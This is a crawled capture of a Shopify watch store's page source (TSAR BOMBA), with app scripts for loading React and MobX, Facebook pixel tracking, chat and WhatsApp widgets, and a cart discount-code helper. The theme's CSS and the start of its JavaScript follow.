        window.EcomSend.appStatus.reactdom_status = 'loaded';
        // Save the newly loaded React to namespace
        window.EcomSend = window.EcomSend || {};
        window.EcomSend.React = window.React;
        window.EcomSend.ReactDOM = window.ReactDOM;
        
        // If React existed before (might be added by other scripts during loading)
        // Save our loaded version, then restore the previous version
        if (existingReact && window.React !== existingReact) {
          window._EcomSendNamespace._loadedReact = window.React;
          window._EcomSendNamespace._loadedReactDOM = window.ReactDOM;
          // Use our loaded version as EcomSend's version
          window.EcomSend.React = window._EcomSendNamespace._loadedReact;
          window.EcomSend.ReactDOM = window._EcomSendNamespace._loadedReactDOM;
          // Restore global variables
          window.React = existingReact;
          window.ReactDOM = existingReactDOM;
        }
        
        resolve();
      };
      
      reactScript.onerror = () => {
        if (isResolved) return;
        isResolved = true;
        
        window.EcomSend.appStatus.react_status = 'failed';
        window.EcomSend.appStatus.reactdom_status = 'failed';
        reject(new Error('Failed to load React'));
      };
      
      document.head.appendChild(reactScript);
      
      // Fallback check: if onload doesn't trigger but React is available
      setTimeout(() => {
        // If already resolved in 500ms, no need to start interval
        if (isResolved) return;
        
        let checkCount = 0;
        const maxChecks = 10; // Check for 10 seconds
        
        const checkInterval = setInterval(() => {
          checkCount++;
          
          if (isResolved) {
            // Already resolved, stop checking
            clearInterval(checkInterval);
            return;
          }
          
          if (window.React && window.ReactDOM) {
            // React exists but onload didn't trigger
            isResolved = true;
            clearInterval(checkInterval);
            
            window.EcomSend = window.EcomSend || {};
            window.EcomSend.React = window.React;
            window.EcomSend.ReactDOM = window.ReactDOM;
            window.EcomSend.appStatus.react_status = 'loaded';
            window.EcomSend.appStatus.reactdom_status = 'loaded';
            resolve();
            return;
          }
          
          if (checkCount >= maxChecks) {
            // Stop checking after max attempts
            clearInterval(checkInterval);
            return;
          }
        }, 1000);
      }, 500);
    });
  }
  
  function loadMobxDependencies() {
    return new Promise((resolve, reject) => {
      // Check if MobX is already loaded by other apps
      const existingMobx = window.mobx;
      
      window.EcomSend.appStatus.mobx_status = 'loading';
      
      let isResolved = false;
      
      const mobxScript = document.createElement('script');
      mobxScript.async = false;
      mobxScript.src = 'https://cdn.shopify.com/extensions/019aa086-11e1-73c4-842b-53e0ebb50b74/ecomsend-98/assets/mobx_react-custom-roulette.min.js';
      
      mobxScript.onload = () => {
        if (isResolved) return;
        isResolved = true;
        
        window.EcomSend.appStatus.mobx_status = 'loaded';
        // Save the newly loaded MobX (if exists)
        const loadedMobx = window.mobx;
        
        // Decide which MobX to use
        const mobxToUse = loadedMobx || existingMobx;
        
        // If MobX existed before, restore the original global variable (to avoid affecting other apps)
        if (existingMobx && loadedMobx && loadedMobx !== existingMobx) {
          window._EcomSendNamespace._loadedMobx = loadedMobx;
          window.mobx = existingMobx;
        }
        
        // Complete namespace initialization
        window.EcomSend = window.EcomSend || {};
        window.EcomSend.mobx = mobxToUse;
        
        // Initialize namespace
        window.initializeEcomSendNamespace(
          window.EcomSend.React, 
          window.EcomSend.ReactDOM, 
          window.EcomSend.mobx
        );
        
        resolve();
      };
      
      mobxScript.onerror = () => {
        if (isResolved) return;
        isResolved = true;
        
        window.EcomSend.appStatus.mobx_status = 'failed';
        reject(new Error('Failed to load MobX'));
      };
      
      document.head.appendChild(mobxScript);
      
      // Fallback check: if onload doesn't trigger but mobx is available
      setTimeout(() => {
        // If already resolved in 500ms, no need to start interval
        if (isResolved) return;
        
        let checkCount = 0;
        const maxChecks = 10; // Check for 10 seconds
        
        const checkInterval = setInterval(() => {
          checkCount++;
          
          if (isResolved) {
            // Already resolved, stop checking
            clearInterval(checkInterval);
            return;
          }
          
          if (window.mobx) {
            // MobX exists but onload didn't trigger
            isResolved = true;
            clearInterval(checkInterval);
            
            const mobxToUse = window.mobx;
            
            window.EcomSend = window.EcomSend || {};
            window.EcomSend.mobx = mobxToUse;
            window.EcomSend.appStatus.mobx_status = 'loaded';
            
            // Initialize namespace
            window.initializeEcomSendNamespace(
              window.EcomSend.React, 
              window.EcomSend.ReactDOM, 
              window.EcomSend.mobx
            );
            
            resolve();
            return;
          }
          
          if (checkCount >= maxChecks) {
            // Stop checking after max attempts
            clearInterval(checkInterval);
            return;
          }
        }, 1000);
      }, 500);
    });
  }
  
  async function initializeEcomSend() {
    try {
      window.EcomSend.appStatus.initialization_status = 'initializing';
      
      await loadReactDependencies();
      await loadMobxDependencies();

      window.EcomSend.appStatus.initialization_status = 'ready';

      setTimeout(() => {
        // Execute app initialization using EcomSend namespace
        window.withEcomSendContext(() => {
          if (window.EcomsendOnMobxLoaded) {
            window.EcomsendOnMobxLoaded();
          }
        });
      }, 200);
      
    } catch (error) {
      window.EcomSend.appStatus.initialization_status = 'failed';
      setTimeout(EcomsendBackupCheck, 1000);
    }
  }
  
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', initializeEcomSend);
  } else {
    initializeEcomSend();
  }
</script>

<script>
  // If use have the URL discount code: willDiscountCode=**, update the cart data for use discount code
  try {
    const urlParams = new URLSearchParams(window.location.search)
    const willDiscountCode = urlParams.get("willDiscountCode")
    if (willDiscountCode) {
      fetch("/cart/update.js", {
        method: "POST",
        headers: {
          "Content-Type": "application/json",
        },
        body: JSON.stringify({
          discount: willDiscountCode,
        }),
      })
    }
  } catch (error) {
    // Error handling for discount code update
  }
</script>


</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=email
  data-text=no_text
  data-color=#0069ff
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
    data-greeting-message=%F0%9F%91%8B+Hello%21+If+you+have+questions%2C+Please+tell+me+which+model+you+want+or+tell+me+yuor+order+number+we+will+get+back+to+you+as+soon+as+possible.
  
  data-domain=tsarbomba.com
  data-shop-domain=tsarbomba.com
  data-external-identifier=3vK7Xw8_WqtOV612Gw4I01LcMKrjXvHhnfXlcrNW3mg
  
>
</script>


</div><div id="shopify-block-Aenh1NWExaGprVXFIQ__16156609502398088594" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: omega_multi_pixel --><div class='ot-multi-pixel'></div>



<script>
    var arrayFBPixelTrack = [];
    function otGetMetaAttribute(property) {
        const metaElement = document.querySelector(
            `meta[property='omega:${property}']`,
        );
        const content = metaElement
            ? metaElement.getAttribute('content')
            : null;
        return content && content !== '' ? content.split(',') : [];
    }

    var metaCollection = otGetMetaAttribute('collections');
    var metaProduct = otGetMetaAttribute('product');
    var metaTag = otGetMetaAttribute('tags');
    var metaType = otGetMetaAttribute('product_type');
</script>



        
        
        
        
        

        
        
        

        
        
        

        
        
        
            
            <script>
                if (! arrayFBPixelTrack.includes(3238152459757566)) {
                  arrayFBPixelTrack.push('3238152459757566');

                }
            </script>
        

        
        
        
        
        

        
        
        

        
        
        

        
        
        
            
            <script>
                if (! arrayFBPixelTrack.includes(6456988234363772)) {
                  arrayFBPixelTrack.push('6456988234363772');

                }
            </script>
        




        
        
            <script>
                var fbPixelData = JSON.parse(`{"pixels":[{"id":146323,"pixel_id":"3238152459757566","shop":"tsarbomba.myshopify.com","goal":"increase_sales","title":"TSAR BOMBA Pixel","status":1,"isMaster":1,"is_conversion_api":0,"test_event_code":"","status_synced":0,"first_capi_enabled_at":"2024-07-05 09:11:48","created_at":"2024-07-05 09:11:48","updated_at":"2025-07-04 03:03:18","market_id":null,"mapping_collections":[],"mapping_products":[],"mapping_tags":[],"mapping_types":[]},{"id":140173,"pixel_id":"6456988234363772","shop":"tsarbomba.myshopify.com","goal":"increase_sales","title":"Tsar Bomba Pixel-2","status":1,"isMaster":1,"is_conversion_api":1,"test_event_code":"","status_synced":0,"first_capi_enabled_at":"2024-05-20 09:09:42","created_at":"2024-05-20 09:09:42","updated_at":"2024-07-08 03:38:51","market_id":null,"mapping_collections":[],"mapping_products":[],"mapping_tags":[],"mapping_types":[]}]}`);
                var pixels =
                    fbPixelData && fbPixelData.pixels.length
                        ? fbPixelData.pixels
                        : [];
                function arrayContainsMapping(metaMappings, mappings) {
                    mappings = mappings.toString();
                    var isCheckMapping = false;
                    if (mappings.trim().length && metaMappings.length) {
                        for (let i = 0; i < metaMappings.length; i++) {
                            if (
                                metaMappings[i].trim() !== '' &&
                                mappings.includes(metaMappings[i].trim())
                            ) {
                                isCheckMapping = true;
                                break;
                            }
                        }
                    }
                    return isCheckMapping;
                }

                function checkPixelSelectedPage(pixel) {
                    let checkCollection = arrayContainsMapping(
                        metaCollection,
                        pixel.mapping_collections ?? [],
                    );
                    let checkProduct = arrayContainsMapping(
                        metaProduct,
                        pixel.mapping_products ?? [],
                    );
                    let checkTag = arrayContainsMapping(
                        metaTag,
                        pixel.mapping_tags ?? [],
                    );
                    let checkType = arrayContainsMapping(
                        metaType,
                        pixel.mapping_types ?? [],
                    );
                    if (
                        checkCollection ||
                        checkProduct ||
                        checkTag ||
                        checkType
                    ) {
                        return true;
                    }
                    return false;
                }
                for (let i = 0; i < pixels.length; i++) {
                    const isPixelExistInArrayTracking =
                        arrayFBPixelTrack.includes(+pixels[i].pixel_id) ||
                        arrayFBPixelTrack.includes(pixels[i].pixel_id) ||
                        arrayFBPixelTrack.includes('' + pixels[i].pixel_id);
                    if (!isPixelExistInArrayTracking) {
                        if (pixels[i].isMaster == 1) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        } else if (
                            pixels[i].isMaster == 0 &&
                            checkPixelSelectedPage(pixels[i])
                        ) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        } else if (
                            pixels[i].isMaster == 2 &&
                            !checkPixelSelectedPage(pixels[i])
                        ) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        }
                    }
                }
            </script>
        



        
        
            <script>
                var omegaFBSettings = [];
                var omegaFBSettings = {"settings":{"skip_onboarding_fb_ads":0,"accept_permission_fb_ads":1,"content_type_event":1,"step_onboarding":{"step_1":1,"step_2":1,"step_3":1,"is_completed":1},"show_banner_extension":1,"enable_analytics":1,"use_basecode_fb":1,"is_show_modal_survey":1,"is_show_modal_feedback":1,"last_date_feedback":"0000-00-00 00:00:00","is_show_banner":1,"feedback_text":null,"feedback_rating":null,"count_open_app":0,"is_show_modal_review":0,"is_show_re_branding":1,"status_show_re_branding":3,"date_timezone_offset":"US/Alaska","group_accept_information_customer":{"isClientIPAddress":true,"isCity":true,"isFirstName":true,"isExternalID":true,"isZipCode":true,"isPhone":true,"isDateOfBirth":true,"isClientUserAgent":true,"isClickIDCookie":true,"isGender":true,"isState":true,"isCountry":true,"isEmail":true,"isBrowserIDCookie":true,"isLastName":true,"isSubscriptionID":true},"capi_track_viewcontent":1,"capi_track_search":1,"capi_track_pageview":1,"capi_track_addtocart":1,"capi_track_checkout":1,"capi_track_purchase":1,"id_pixel_shopify":[""],"price":35.97,"maximum_id_conversion_api":3,"enable":1,"plan":3,"active_plan_at":null,"statusFeedback":1,"lastUpdate":"2025-07-03 06:38:40","timeOnline":"0000-00-00 00:00:00","reasonDisable":0,"reasonOtherDisable":"","DiscountCode":"","usePixelFromShopify":1,"PlanShopify":"professional","updated_theme":1,"status_use_conversion":0,"test_event_code":null,"fb_access_token":null,"include_shippping_cost":1,"use_multi_currency":1,"first_catalog_feed_created_at":null,"is_enable_trigger":0,"is_using_webhook_product_update":0,"is_use_feed":1,"is_use_utm":1,"is_use_catalog":1,"is_save_consent":1,"is_enable_web_pixel":2,"is_using_plan_promote":0,"first_pixel_at":"2024-05-20 09:09:42","is_new_version":1,"utm_tracking":0,"apps_installed":null,"plan_id":19,"is_enable_train_pixel":0,"setup_ads_report":{"version":"2","alreadySetup":false,"is_using_feature":0},"is_charge_onetime":0,"time_onpage_setup":{"enabled":false,"time_on_page":null},"last_time_sync":null,"is_sync_cost":1,"attributes_window":7,"time_enable_web_pixel":"2025-07-02 22:38:42","is_custome_event":1,"enable_export_analytics":1,"enable_chart":1,"is_use_cost_setting":1,"is_exclusive_offer":0,"is_downgrade_free_plan":0,"time_charge_free_plan":null,"time_downgrade_free_plan":null,"time_limit_orders":null,"is_charged_free_plan":0,"free_plan_expired":0,"plan_configs":{"plan_type":"RECURRING","order_remain":999999998},"is_shipping_event":1,"is_completed_education_homepage":0,"is_completed_education_pixel":0,"is_completed_education_catalog":0,"is_completed_education_analytics":0,"is_completed_education_custom_event":0,"is_completed_education_ad_report":0,"pixel_track_viewcontent":1,"pixel_track_pageview":1,"pixel_track_checkout":1,"pixel_track_search":1,"pixel_track_addtocart":1,"pixel_track_purchase":1,"is_use_ad_manager":0,"enable_use_catalog_feed_limit":1,"capi_track_addpaymentinfo":1,"pixel_track_addpaymentinfo":1,"feature_settings":{"redirect_url":"https://app.twoowls.io/facebook-multi-pixels","app_name":"facebook-pixel-5","url_app":"https://app.twoowls.io/facebook-multi-pixels","pricing_version_id":5,"is_show_onetime_charge":1,"is_show_free_plan":1,"is_show_advantage_pricing":1,"shopify_restapi_version":"2025-01","shopify_graphicql_version":"2025-01","store_name":"tsarbomba.myshopify.com","installed_date":"2022-08-09 12:28:47","status":"active","confirmation_url":null,"plan_name":"Shopify pro plan","plan_id":40,"scope":"read_themes,write_script_tags,read_products,read_product_listings,write_orders,write_pixels,read_customer_events","is_live":1,"unit_price_capi_monthly":"5.99","facebook_graph_api_version":"v20.0","facebook_app_fields":"name,email,picture","facebook_app_scope":"public_profile,email,catalog_management,ads_management,business_management,ads_read","log_api_url":"https://app.twoowls.io/logs-facebook-pixels","app_root_url":"https://app.twoowls.io/facebook-multi-pixels","app_api_url":"https://app.twoowls.io/base-facebook-pixels","core_api_url":"https://api.twoowls.io/core-facebook-pixels","app_queue_url":"https://apps.omegatheme.com/shopify/omega-queue/server.php","tracking_path":"/conversion-api","external_path":"/api/external"}},"list_all_custom_events":[{"id":1086,"shop":"tsarbomba.myshopify.com","event_name":"Initiate checkout","event_type":3,"button_fires_by_text":"Buy it now","button_fires_by_class_id":".shopify-payment-button__button.shopify-payment-button__button--unbranded._2ogcW-Q9I-rgsSkNbRiJzA._2EiMjnumZ6FVtlC7RViKtj._2-dUletcCZ2ZL1aaH0GXxT","button_fires_label":"Buy_it_now","created_at":"2022-08-29 18:43:06"}],"core_capi_url":"https://app.twoowls.io/base-facebook-pixels","endpoint_capi_url":"https://api.twoowls.io/core-facebook-pixels"}
            </script>
        


<script>
    var customStoreSubHostA = atob('bWFuemFyYS1ldS5teXNob3BpZnkuY29t');
    var customStoreSubHostB = atob('ZWI5Yzk1LTM4Lm15c2hvcGlmeS5jb20=');

    if (
        Shopify &&
        (Shopify.shop == customStoreSubHostA ||
            Shopify.shop == customStoreSubHostB)
    ) {
        let pixelConvert = [];
        const base64String =
            Shopify.shop == customStoreSubHostA
                ? '[base64]'
                : Shopify.shop == customStoreSubHostB
                ? 'eyJ3b29kZm9vdHdlYXJzaG9wLmNvbSI6IjkwNTIxOTQwNDgxMTQxOCIsIndvb2RzaG9wLnB0IjoiMTIwNzk2MDgzOTg4NzU5OCJ9'
                : '';
        const jsonString = atob(base64String);
        const data = JSON.parse(jsonString);
        for (let key in data) {
            if (window.location.href.includes(key)) {
                pixelConvert.push(data[key]);
            }
        }
        arrayFBPixelTrack = pixelConvert;
    }
</script>




<!-- END app snippet --><script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019aa64f-8423-7774-9c00-772acd591f53/extensions-304/assets/facebook-pixel.js"
  defer
></script>
<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019aa64f-8423-7774-9c00-772acd591f53/extensions-304/assets/facebook-pixel-worker.js"
  defer
></script>

<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019aa64f-8423-7774-9c00-772acd591f53/extensions-304/assets/custom-event.js"
  defer
></script>

</div><div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div></body>
</html>

<!-- whatsapp -->
<script>
      var url = 'https://wati-integration-service.clare.ai/ShopifyWidget/shopifyWidget.js?28385';
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = url;
      var options = {
    "enabled":true,
    "chatButtonSetting":{
        "backgroundColor":"#4dc247",
        "ctaText":"",
        "borderRadius":"25",
        "marginLeft":"0",
        "marginBottom":"50",
        "marginRight":"50",
        "position":"left"
    },
    "brandSetting":{
        "brandName":"TSAR BOMBA",
        "brandSubTitle":"Typically replies within a day",
        "brandImg":"https://cdn.shopify.com/s/files/1/0540/8145/4255/files/Logo.png?v=1613755322",
        "welcomeText":"Hi there!\nHow can I help you?",
        "messageText":"Hello, I have a question about ",
        "backgroundColor":"#0a5f54",
        "ctaText":"Start Chat",
        "borderRadius":"25",
        "autoShow":false,
        "phoneNumber":"8613902210160"
    }
  };
      s.onload = function() {
          CreateWhatsappChatWidget(options);
      };
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
</script>
<!-- whatsapp -->
<script src="https://cdn.dsncdn.com/analytics.popper.min.js"></script>
<script>
  
 // document.addEventListener("DOMContentLoaded", () => {
    // 获取目标元素
    const divA = document.querySelector('#mczrLoader'); 
   // const loadingElement = document.querySelector('#loading'); 

     const setDivHeight=()=>{
        const divP = document.querySelector('#main-content'); 
          divP.style.minHeight = divA.offsetHeight + 'px';
      }
  
    const showLoading=()=> {
        const mediaQuery = window.matchMedia('(max-width: 767px)');
        const loading = document.createElement('div');
        //loading.innerHTML = '<img src="loading.gif" alt="Loading...">';
       // loading.innerHTML = '<img src="<img src="https://cdn.shopify.com/s/files/1/0540/8145/4255/files/loading.gif?v=1746590918" style="position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%);">';
        loading.id = 'mczrloading';
       // loading.textContent = 'Loading...';
    
        if(mediaQuery.matches){
              //手机
              loading.style.width = '100%';
              loading.style.height = '100%';
        }
        loading.style.backgroundColor = 'rgba(0,0,0,1)';
        loading.style.display = 'flex';
        loading.style.justifyContent = 'center';
        loading.style.alignItems = 'center';
        loading.style.color = 'white';
        loading.style.padding = '200px 0';
       
        const img = new Image();
        
        if(mediaQuery.matches){
              //手机
              img.src = 'https://cdn.shopify.com/s/files/1/0540/8145/4255/files/loading_170x.gif?v=1746590918';
               img.onload = function() {
               //z this.style.width = '150px';  // 加载完成后设置
              };
        }else{
              img.src = 'https://cdn.shopify.com/s/files/1/0540/8145/4255/files/loading_200x.gif?v=1746590918';
        }
       // img.src = 'https://cdn.shopify.com/s/files/1/0540/8145/4255/files/loading.gif?v=1746590918';
        img.alt = 'Loading';
       // img.style.width='200px;'
       // img.style.height = '200px';
        img.style.margin = '0 auto';
        //img.onload = function() {
          //document.querySelector('.your-div').appendChild(img);
        
        loading.appendChild(img);
      
        divA.appendChild(loading);

        setDivHeight();
       
    }
    
    const hideLoading=()=> {
        const loading = document.getElementById('mczrloading');
        if (loading) {
            loading.remove();
        }
    }


    
    // 创建观察器实例
    const observer = new MutationObserver(function(mutations) {
      mutations.forEach(function(mutation) {
        // 检查新增的节点中是否有div B
        const addedNodes = Array.from(mutation.addedNodes);
        const hasDivB = addedNodes.some(node => 
          node.nodeType === Node.ELEMENT_NODE && node.matches('#mczrProductIframe') 
        );
        
        if (hasDivB) {

          // 如果检测到div B被添加，隐藏loading
          //loadingElement.style.display = 'none';
           hideLoading();
          // 可选: 停止观察
          observer.disconnect();
        }
      });
    });

    
    // 配置观察选项
    const config = { 
      childList: true,  // 观察直接子节点的变化
      subtree: true     // 观察所有后代节点的变化
    };
    if (divA !== null) {
      //插入loading
      showLoading();
      // 开始观察目标节点
      observer.observe(divA, config);
    }
 // })
</script>


--- FILE ---
content_type: text/css
request_url: https://tsarbomba.com/cdn/shop/t/156/assets/custom.css?v=14157213059357135631742978871
body_size: -655
content:
#whatsapp-chat-widget #wa-widget-send-button {
  display: none;
}

@media screen and (min-width: 800px) {
  .wa-chat-box {
    right: 20px !important;
    left: auto !important;
  }
}/*# sourceMappingURL=test.css.map */

--- FILE ---
content_type: text/css
request_url: https://tsarbomba.com/cdn/shop/t/156/assets/custom.scss.css?v=167173256573782289801742978847
body_size: -743
content:


#whatsapp-chat-widget #wa-widget-send-button{
  display:none;
}


@media screen and (min-width:800px){
  .wa-chat-box{
    right:20px !important;
    left:auto !important;
  }
}

--- FILE ---
content_type: text/css
request_url: https://tsarbomba.com/cdn/shop/t/156/assets/footer.css?v=177304358379299599061740409588
body_size: 703
content:
.footer{padding:calc(2 * var(--space-unit)) 0 calc(10 * var(--space-unit))}.back-to-top+.footer{border-top:0}.footer a:not(.btn){color:currentColor}.footer .footer-col--links a:not(.btn){transition:-webkit-text-decoration .2s ease-out;transition:text-decoration .2s ease-out;transition:text-decoration .2s ease-out,-webkit-text-decoration .2s ease-out;-webkit-text-decoration:underline transparent 1px;text-decoration:underline transparent 1px;text-underline-offset:.25rem}.footer .footer-col--links a:not(.btn):hover{text-decoration-color:currentColor}.footer .input-with-button{box-shadow:inset 0 0 0 var(--input-border-width) rgba(var(--text-color) / .2)}.footer .input-with-button:focus-within{box-shadow:inset 0 0 0 var(--input-border-width) currentColor}.footer .input-with-button>.btn{border:0}.footer .media{display:inline-block}.footer .social{display:inline-flex}.footer__main>.footer-col:first-child .disclosure{border-top:0}.footer-block+.footer-block{margin-top:calc(12 * var(--space-unit))}.footer-block__btns,.footer-col--newsletter .input-with-button{margin-top:1.5em}.footer-block__btns svg{width:20px;height:20px}.footer-block__btns .social{margin-top:-4px}.footer-block__image{margin-bottom:calc(6 * var(--space-unit))}.footer-block__heading{margin-bottom:1em}.footer-menu{line-height:1.5}.footer-menu>summary{cursor:default}.footer-menu__links{padding-bottom:calc(2 * var(--space-unit))}.footer-menu__links>li{margin-bottom:1.6rem}.footer-menu__links>li:last-child{margin-bottom:1rem}.footer__meta .localization__selector:not(:last-child){margin-bottom:calc(6 * var(--space-unit))}.footer__meta select,.footer__meta .custom-select__btn,.footer__meta .custom-select__listbox{border-color:rgba(var(--text-color) / .2)}.footer__meta .custom-select__btn:focus{border-color:rgba(var(--text-color) / .6)}.footer__meta .custom-select__listbox{top:auto;bottom:5px}.payment-icons{margin-bottom:-7px;margin-inline-end:-7px}.payment-icons>li{margin-bottom:7px}.payment-icons>li:not(:last-child){margin-inline-end:7px}.payment-icons svg{width:40px;height:24px}.payment-icon{display:block}.footer__hr{margin:calc(8 * var(--space-unit)) 0;background-color:rgba(var(--text-color) / .2)}.footer__base{--row-gap: calc(6 * var(--space-unit))}.footer-sublinks{display:flex;flex-wrap:wrap;margin-top:-1rem}@media (min-width: 600px){.footer__meta .localization__grid{display:flex}.footer__meta .localization__selector:not(:last-child){margin:0;margin-inline-end:calc(5 * var(--space-unit))}.footer__meta .custom-select,.footer__meta .custom-select__native{max-width:250px}.footer__meta .custom-select__btn{width:auto}}@media (max-width: 768.98px){.footer__main{--row-gap: 32px}.footer__menus{--column-gap: 0;--row-gap: 0;width:100%}.footer__base{--row-gap: calc(4 * var(--space-unit))}.footer-col--collapsed .disclosure__title{margin-bottom:0}.footer-col--collapsed .disclosure__panel{position:relative;top:-10px;margin-bottom:0;padding-top:0}.footer-col--collapsed.footer-col--newsletter .disclosure__content{padding-bottom:3.2rem}.footer-col--collapsed .disclosure{border-top:1px solid rgba(var(--text-color) / .2);border-bottom:1px solid rgba(var(--text-color) / .2)}.footer-col--collapsed+.footer-col--collapsed .disclosure{border-top:0}.footer-col--not-collapsed{margin-top:calc(10 * var(--space-unit))}.footer-block__social{margin-bottom:-6px}.footer-col--not-collapsed+.footer-col--not-collapsed>.footer-block{padding-top:var(--row-gap);border-top:1px solid rgba(var(--text-color) / .2)}.footer__hr{visibility:hidden;margin-bottom:0}.footer__meta{--column-gap: calc(8 * var(--space-unit));margin-top:6px;margin-right:0}.footer__payment{padding-inline-end:0}}@media (min-width: 769px){.footer-sublinks__item{margin:2.4rem 0 0}.footer{padding:calc(48 * var(--fluid-1-5)) 0 calc(16 * var(--space-unit));padding-bottom:30px!important}.footer-block__btns svg{width:22px;height:22px}.footer__main{justify-content:space-between;margin-right:-16px;margin-left:-16px}.footer-col{padding:0 16px}.footer-col--links,.footer-col--newsletter,.footer-col--text:not(.footer-col--text-full-width){flex:0 0 50%}.footer-menu>summary{padding:0;pointer-events:none}.footer-menu>summary .icon{display:none}.footer-menu .disclosure__title{margin-bottom:1em}.footer-menu .disclosure__panel{overflow:initial}.footer-sublinks{justify-content:flex-end;margin:-2.4rem 0 0;margin-inline-start:-2.4rem}.footer-menu__links{padding-bottom:calc(8 * var(--space-unit))}}@media (min-width: 1024px){.footer__main{flex-wrap:nowrap}.footer-menu__links{padding-bottom:calc(2 * var(--space-unit))}.footer-col--links{flex:0 1 auto;min-width:140px;max-width:25%}.footer-col--newsletter{flex:0 1 400px}.footer-col--text:not(.footer-col--text-full-width){flex:1 1 350px;max-width:400px}.footer__meta{flex-direction:row-reverse;align-items:flex-end;justify-content:flex-end}.footer__payment--right .payment-icons{justify-content:flex-start}}@media (min-width: 1280px){.footer__main{margin-right:-32px;margin-left:-32px}.footer-col{padding:0 32px}}.footer-block__text.rte.footer-info{display:flex;gap:8px;font-size:14px;margin-bottom:16px}.footer-block__text.rte.footer-info img{display:block;width:22px;height:100%}.rte_ad{margin-bottom:1.5em}.footer-block__btns .btn_ad{margin-bottom:1.5em;--btn-bg-color: 255 255 255;--btn-text-color: 0 0 0;--btn-bg-hover-color: 255 255 255;padding:6px 12px}.footer-col--newsletter form input[type=email]{padding-left:10px;font-size:14px}.footer-col--newsletter form input[type=email]::placeholder{font-size:14px}.footer-col--newsletter form .btn{--btn-bg-color: 0 0 0;--btn-text-color: 255 255 255;--btn-bg-hover-color: 0 0 0;padding:8px 12px;margin-right:4px}.footer__meta .custom-select__btn{padding:6px 10px;font-size:14px;--input-text-color: 255 255 255;--input-bg-color: transparent;border-color:var(--input-text-color);border-width:1px}@media (min-width: 769px){.footer__meta>.footer__localization>h2,.footer__meta .footer-block__social{display:none}}@media (max-width: 768px){.enable_mobile___border_botttom+*{padding-top:1.5em;margin-top:1.5em;border-top:1px solid rgba(var(--text-color) / .2)}.footer__meta{border-top:1px solid rgba(var(--text-color) / .2);padding-top:1.5em}.footer-block__btns .btn_ad{width:100%;padding:11px}.footer-col--newsletter form input[type=email]{margin:0;--input-bg-color: transparent;--input-text-color: 255 255 255;border-color:var(--input-text-color);border-width:1px}.footer .input-with-button{box-shadow:unset}.footer-col--newsletter form .btn{padding:13px;--btn-bg-color: 255 255 255;--btn-text-color: 0 0 0;--btn-bg-hover-color: 255 255 255}.footer__payment{grid-row-start:3}.footer__meta .custom-select__btn{padding:10px}.footer__meta .payment-icons.flex.flex-wrap{padding:0 calc((100% - 180px)/2);justify-content:center;gap:8px}.footer__meta .payment-icons.flex.flex-wrap>li:not(:last-child){margin-inline-end:unset}.footer__meta+.footer__hr{opacity:1;visibility:visible;margin-bottom:1em}.footer-col--newsletter .footer-block__social{display:none}.footer__meta>.footer__localization{grid-row-start:1}.footer__meta .footer-block__social{grid-row-start:2;text-align:center}}
/*# sourceMappingURL=/cdn/shop/t/156/assets/footer.css.map?v=177304358379299599061740409588 */


--- FILE ---
content_type: text/css
request_url: https://tsarbomba.com/cdn/shop/t/156/assets/swatches.css?v=159259579363505203601740409588
body_size: -757
content:
@charset "UTF-8";

[data-swatch="silver"] { --swatch-color:#222222}[data-swatch="black"] { --swatch-color:#000000}[data-swatch="gold"] { --swatch-color:#cccccc}



--- FILE ---
content_type: text/javascript
request_url: https://tsarbomba.com/cdn/shop/t/156/assets/main.min.js?v=121407144624176725671762252195
body_size: 26139
content:
/**
 * Polyfills :focus-visible for non supporting browsers (Safari < 15.4).
 */
function focusVisiblePolyfill() {
    const navKeys = ['Tab', 'ArrowUp', 'ArrowDown', 'ArrowLeft', 'ArrowRight', 'Enter', 'Space', 'Escape', 'Home', 'End', 'PageUp', 'PageDown'];
    let currentFocusedElement = null;
    let mouseClick = null;
  
    window.addEventListener('keydown', (evt) => {
      if (navKeys.includes(evt.code)) mouseClick = false;
    });
  
    window.addEventListener('mousedown', () => {
      mouseClick = true;
    });
  
    window.addEventListener('focus', () => {
      if (currentFocusedElement) currentFocusedElement.classList.remove('is-focused');
      if (mouseClick) return;
  
      currentFocusedElement = document.activeElement;
      currentFocusedElement.classList.add('is-focused');
    }, true);
  }
  
  // Add polyfill if :focus-visible is not supported.
  try {
    document.querySelector(':focus-visible');
  } catch (e) {
    focusVisiblePolyfill();
  }
  
  /**
   * Creates a 'mediaMatches' object from the media queries specified in the theme,
   * and adds listeners for each media query. If a breakpoint is crossed, the mediaMatches
   * values are updated and a 'on:breakpoint-change' event is dispatched.
   */
  (() => {
    const { mediaQueries } = theme;
    if (!mediaQueries) return;
  
    const mqKeys = Object.keys(mediaQueries);
    const mqLists = {};
    theme.mediaMatches = {};
  
    /**
     * Handles a media query (breakpoint) change.
     */
    const handleMqChange = () => {
      const newMatches = mqKeys.reduce((acc, media) => {
        acc[media] = !!(mqLists[media] && mqLists[media].matches);
        return acc;
      }, {});
  
      // Update mediaMatches values after breakpoint change.
      Object.keys(newMatches).forEach((key) => {
        theme.mediaMatches[key] = newMatches[key];
      });
  
      window.dispatchEvent(new CustomEvent('on:breakpoint-change'));
    };
  
    mqKeys.forEach((mq) => {
      // Create mqList object for each media query.
      mqLists[mq] = window.matchMedia(mediaQueries[mq]);
  
      // Get initial matches for each query.
      theme.mediaMatches[mq] = mqLists[mq].matches;
  
      // Add an event listener to each query.
      try {
        mqLists[mq].addEventListener('change', handleMqChange);
      } catch (err1) {
